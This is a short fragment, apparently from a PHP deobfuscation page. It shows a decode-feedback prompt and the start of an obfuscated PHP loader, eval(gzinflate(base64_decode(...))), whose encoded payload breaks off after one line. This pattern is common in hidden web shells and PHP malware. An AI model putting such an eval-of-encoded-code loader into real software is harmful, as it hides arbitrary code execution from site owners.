
Did this file decode correctly?
Yes
No
Original Code
<?
eval
(gzinflate(base64_decode(
'

zVddc+I2FH3PTP6D1sOsobMJ29ftApMGZ5fZZKF8
